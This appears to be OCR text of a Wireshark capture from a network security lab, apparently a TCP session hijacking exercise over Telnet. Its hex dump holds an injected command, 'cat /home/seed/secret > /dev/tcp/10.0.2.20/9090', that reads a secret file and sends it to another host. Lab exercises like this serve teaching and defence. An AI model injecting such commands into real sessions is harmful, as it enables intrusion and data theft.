 Capturing from any
En
5:45 PM
Apply a display filter … <Ctrl-/>
Expression…
+
No. Time Source Destination Protocol Length Info
66 2018-02-27 17:38:19.0519691… 10.0.2.21 10.0.2.25 TELNET 70 Telnet Data ...
67 2018-02-27 17:38:19.0523152… 10.0.2.25 10.0.2.21 TCP 68 57074 → 23 [ACK] Seq=3352430971 Ack=2634917119 Win=3033…
68 2018-02-27 17:38:19.0524877… 10.0.2.21 10.0.2.25 TELNET 89 Telnet Data ...
69 2018-02-27 17:38:19.0528844… 10.0.2.25 10.0.2.21 TCP 68 57074 → 23 [ACK] Seq=3352430971 Ack=2634917140 Win=3033…
70 2018-02-27 17:38:43.9691009… 10.0.2.3 255.255.255.255 DHCP 592 DHCP ACK - Transaction ID 0x785dce38
71 2018-02-27 17:39:01.8912259… 10.0.2.21 10.0.2.3 DHCP 344 DHCP Request - Transaction ID 0x3245b224
72 2018-02-27 17:39:01.8925834… 10.0.2.3 255.255.255.255 DHCP 592 DHCP ACK - Transaction ID 0x3245b224
73 2018-02-27 17:39:07.1134217… PcsCompu_7e:c1:ff ARP 44 Who has 10.0.2.3? Tell 10.0.2.21
74 2018-02-27 17:39:07.1135509… PcsCompu_10:37:4b ARP 62 10.0.2.3 is at 08:00:27:10:37:4b
75 2018-02-27 17:40:01.3461982… RealtekU_12:35:00 ARP 62 Who has 10.0.2.20? Tell 10.0.2.1
76 2018-02-27 17:41:24.5097611… 10.0.2.3 255.255.255.255 DHCP 592 DHCP ACK - Transaction ID 0xb28b7d14
77 2018-02-27 17:44:04.4261886… PcsCompu_70:24:fd ARP 62 Who has 10.0.2.21? Tell 10.0.2.20
78 2018-02-27 17:44:04.4262129… PcsCompu_7e:c1:ff ARP 44 10.0.2.21 is at 08:00:27:7e:c1:ff
79 2018-02-27 17:44:04.4829544… PcsCompu_70:24:fd ARP 62 Who has 10.0.2.25? Tell 10.0.2.20
80 2018-02-27 17:44:04.5352422… 10.0.2.25 10.0.2.21 TELNET 105 Telnet Data ...
81 2018-02-27 17:44:04.5371148… 10.0.2.21 10.0.2.25 TELNET 70 Telnet Data ...
82 2018-02-27 17:44:04.5390555… 10.0.2.21 10.0.2.20 TCP 76 60560 → 9090 [SYN] Seq=3178207848 Win=29200 Len=0 MSS=1…
83 2018-02-27 17:44:04.5393723… PcsCompu_70:24:fd ARP 62 Who has 10.0.2.21? Tell 10.0.2.20
84 2018-02-27 17:44:04.5393847… PcsCompu_7e:c1:ff ARP 44 10.0.2.21 is at 08:00:27:7e:c1:ff
Linux cooked capture
Internet Protocol Version 4, Src: 10.0.2.25, Dst: 10.0.2.21
Transmission Control Protocol, Src Port: 57074, Dst Port: 23, Seq: 3352430971, Ack: 2634917140, Len: 49
Source Port: 57074
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 49]
Sequence number: 3352430971
[Next sequence number: 3352431020]
Acknowledgment number: 2634917140
0010 45 00 00 59 7e d1 00 00 40 06 e3 a0 0a 00 02 19 E..Y~... @.......
0020 0a 00 02 15 de f2 00 17 c7 d2 09 7b 9d 0d a5 14 ........ ...{....
0030 50 38 07 d0 9d eb 00 00 0a 63 61 74 20 2f 68 6f P8...... .cat /ho
0040 6d 65 2f 73 65 65 64 2f 73 65 63 72 65 74 20 3e me/seed/ secret >
0050 20 2f 64 65 76 2f 74 63 70 2f 31 30 2e 30 2e 32 /dev/tc p/10.0.2
0060 2e 32 30 2f 39 30 39 30 0a .20/9090 .
Next sequence number (tcp.nxtseq)
Packets: 108 · Displayed: 108 (100.0%)
Profile: Default